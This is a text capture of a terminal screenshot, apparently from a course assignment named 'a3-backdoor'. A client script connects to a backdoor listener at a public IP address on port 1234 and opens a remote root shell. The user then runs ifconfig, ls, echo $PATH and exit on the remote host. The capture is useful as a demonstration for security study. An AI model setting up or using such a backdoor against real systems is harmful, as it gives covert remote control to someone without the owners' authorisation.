 jeff@localhost:~/Documents/8505/a3-backdoor ×
File Edit View Search Terminal Help
[jeff@localhost a3-backdoor]$ python client.py -d 107.170.240.112 -p 1234
[remote shell]$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 107.170.240.112  netmask 255.255.255.0  broadcast 107.170.240.255
        inet6 fe80::601:52ff:fea2:1201  prefixlen 64  scopeid 0x20<link>
        ether 04:01:52:a2:12:01  txqueuelen 1000  (Ethernet)
        RX packets 35054  bytes 115520188 (110.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 33208  bytes 14550314 (13.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 0  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  fra
me 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[remote shell]$ ls -l
total 480
-rw-------. 1 root root   7692 Dec  3 06:01 anaconda-ks.cfg
drwxr-xr-x. 7 1000 1000   4096 May 24 21:26 pycrypto-2.6.1
-rw-r--r--. 1 root root 446240 May 14 17:48 pycrypto-2.6.1.tar.gz
-rw-r--r--. 1 root root   1943 May 25 00:13 server.py
drwxrwxr-x. 5 1000 1000   4096 May 25 00:15 setproctitle-1.1.8
-rw-r--r--. 1 root root  23208 May 14 15:22 setproctitle-1.1.8.tar.gz
[remote shell]$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin
[remote shell]$ aisejfoiasjef
/bin/sh: aisejfoiasjef: command not found
[remote shell]$ exit
[jeff@localhost a3-backdoor]$